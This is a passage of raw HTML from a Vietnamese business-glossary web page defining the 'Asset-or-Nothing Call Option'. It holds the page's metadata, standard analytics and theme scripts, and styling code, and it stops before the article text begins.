

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sotaydoanhtri.com/thuat-ngu/asset-or-nothing-call-option-394/
body_size: 20216
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="vi"> <!--<![endif]-->
<head>
    <title>Asset-or-Nothing Call Option là gì? Định nghĩa, ví dụ, giải thích</title><link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Droid%20Serif%3A400%7CRoboto%20Slab%3A400%7COpen%20Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;display=swap" /><script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="afbabeb24a2f7babc53ee85b-|49"></script><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Droid%20Serif%3A400%7CRoboto%20Slab%3A400%7COpen%20Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;display=swap" media="print" onload="this.media='all'" /><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Droid%20Serif%3A400%7CRoboto%20Slab%3A400%7COpen%20Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;display=swap" /></noscript><link rel="stylesheet" href="https://sotaydoanhtri.com/wp-content/cache/min/1/ae082f636dbbcccefb98fe1194809065.css" media="all" data-minify="1" />
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://sotaydoanhtri.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="https://sotaydoanhtri.com/wp-content/uploads/2019/10/favicon-16x16.png"><link rel="apple-touch-icon-precomposed" sizes="76x76" href="https://sotaydoanhtri.com/wp-content/uploads/2019/10/apple-icon-76x76.png"/><link rel="apple-touch-icon-precomposed" sizes="120x120" href="https://sotaydoanhtri.com/wp-content/uploads/2019/10/apple-icon-120x120.png"/><link rel="apple-touch-icon-precomposed" sizes="152x152" href="https://sotaydoanhtri.com/wp-content/uploads/2019/10/apple-icon-152x152.png"/><link rel="apple-touch-icon-precomposed" sizes="114x114" href="https://sotaydoanhtri.com/wp-content/uploads/2019/10/apple-icon-114x114.png"/><link rel="apple-touch-icon-precomposed" sizes="144x144" href="https://sotaydoanhtri.com/wp-content/uploads/2019/10/android-icon-144x144.png"/>
	<!-- This site is optimized with the Yoast SEO plugin v20.11 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="Asset-or-Nothing Call Option khái niệm, ý nghĩa, ví dụ mẫu và cách dùng Quyền chọn Mua-tài sản-hoặc-không gì cả trong Kinh tế của Asset-or-Nothing Call Option / Quyền chọn Mua-tài sản-hoặc-không gì cả" />
	<link rel="canonical" href="https://sotaydoanhtri.com/thuat-ngu/asset-or-nothing-call-option-394/" />
	<meta property="og:locale" content="vi_VN" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Asset-or-Nothing Call Option là gì? Định nghĩa, ví dụ, giải thích" />
	<meta property="og:description" content="Asset-or-Nothing Call Option khái niệm, ý nghĩa, ví dụ mẫu và cách dùng Quyền chọn Mua-tài sản-hoặc-không gì cả trong Kinh tế của Asset-or-Nothing Call Option / Quyền chọn Mua-tài sản-hoặc-không gì cả" />
	<meta property="og:url" content="https://sotaydoanhtri.com/thuat-ngu/asset-or-nothing-call-option-394/" />
	<meta property="og:site_name" content="Sổ tay doanh trí" />
	<meta property="article:publisher" content="https://www.facebook.com/sotaydoanhtrioffical" />
	<meta property="og:image" content="https://sotaydoanhtri.com/wp-content/uploads/2019/10/Logo-so-tay-doanh-tri.png" />
	<meta property="og:image:width" content="310" />
	<meta property="og:image:height" content="310" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@sotaydoanhtri" />
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin Sổ tay doanh trí &raquo;" href="https://sotaydoanhtri.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dòng phản hồi Sổ tay doanh trí &raquo;" href="https://sotaydoanhtri.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Sổ tay doanh trí &raquo; Asset-or-Nothing Call Option Dòng phản hồi" href="https://sotaydoanhtri.com/thuat-ngu/asset-or-nothing-call-option-394/feed/" />
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	

<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>




<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>


<style id='rocket-lazyload-inline-css' type='text/css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:url(https://sotaydoanhtri.com/wp-content/plugins/wp-rocket/assets/img/youtube.png) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}
</style>
<script type="afbabeb24a2f7babc53ee85b-text/javascript" src='https://sotaydoanhtri.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>

<link rel="https://api.w.org/" href="https://sotaydoanhtri.com/wp-json/" /><link rel="alternate" type="application/json" href="https://sotaydoanhtri.com/wp-json/wp/v2/thuat_ngu/763" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sotaydoanhtri.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://sotaydoanhtri.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.7" />
<link rel='shortlink' href='https://sotaydoanhtri.com/?p=763' />
<link rel="alternate" type="application/json+oembed" href="https://sotaydoanhtri.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsotaydoanhtri.com%2Fthuat-ngu%2Fasset-or-nothing-call-option-394%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://sotaydoanhtri.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsotaydoanhtri.com%2Fthuat-ngu%2Fasset-or-nothing-call-option-394%2F&#038;format=xml" />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    			<script type="afbabeb24a2f7babc53ee85b-text/javascript">
				window.tdwGlobal = {"adminUrl":"https:\/\/sotaydoanhtri.com\/wp-admin\/","wpRestNonce":"d1276fc5f2","wpRestUrl":"https:\/\/sotaydoanhtri.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			      <meta name="onesignal" content="wordpress-plugin"/>
            
<!-- Google Tag Manager -->
<script type="afbabeb24a2f7babc53ee85b-text/javascript">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-KQGNTNC');</script>
<!-- End Google Tag Manager -->
<!-- Google Adsense -->
<script data-ad-client="ca-pub-9191225033829625" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js" type="afbabeb24a2f7babc53ee85b-text/javascript"></script>
<!-- End Google Adsense -->
<!-- JS generated by theme -->

<script type="afbabeb24a2f7babc53ee85b-text/javascript">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/sotaydoanhtri.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=9.8";
var td_get_template_directory_uri="https:\/\/sotaydoanhtri.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_mobile";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="tdm_header_style_1";
var td_please_wait="Vui l\u00f2ng ch\u1edd...";
var td_email_user_pass_incorrect="Ng\u01b0\u1eddi d\u00f9ng ho\u1eb7c m\u1eadt kh\u1ea9u kh\u00f4ng ch\u00ednh x\u00e1c!";
var td_email_user_incorrect="Email ho\u1eb7c t\u00e0i kho\u1ea3n kh\u00f4ng ch\u00ednh x\u00e1c!";
var td_email_incorrect="Email kh\u00f4ng \u0111\u00fang!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#976a41";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Tr\u01b0\u1edbc (Left arrow key)";
var td_magnific_popup_translation_tNext="Ti\u1ebfp (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% c\u1ee7a %total%";
var td_magnific_popup_translation_ajax_tError="Kh\u00f4ng th\u1ec3 t\u1ea3i n\u1ed9i dung t\u1ea1i %url%";
var td_magnific_popup_translation_image_tError="Kh\u00f4ng th\u1ec3 t\u1ea3i \u1ea3nh #%curr%";
var tdBlockNonce="790ac9b981";
var tdDateNamesI18n={"month_names":["Th\u00e1ng M\u1ed9t","Th\u00e1ng Hai","Th\u00e1ng Ba","Th\u00e1ng T\u01b0","Th\u00e1ng N\u0103m","Th\u00e1ng S\u00e1u","Th\u00e1ng B\u1ea3y","Th\u00e1ng T\u00e1m","Th\u00e1ng Ch\u00edn","Th\u00e1ng M\u01b0\u1eddi","Th\u00e1ng M\u01b0\u1eddi M\u1ed9t","Th\u00e1ng M\u01b0\u1eddi Hai"],"month_names_short":["Th1","Th2","Th3","Th4","Th5","Th6","Th7","Th8","Th9","Th10","Th11","Th12"],"day_names":["Ch\u1ee7 Nh\u1eadt","Th\u1ee9 Hai","Th\u1ee9 Ba","Th\u1ee9 T\u01b0","Th\u1ee9 N\u0103m","Th\u1ee9 S\u00e1u","Th\u1ee9 B\u1ea3y"],"day_names_short":["CN","T2","T3","T4","T5","T6","T7"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #976a41;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #976a41 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #976a41 !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #976a41;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #976a41;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #976a41 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
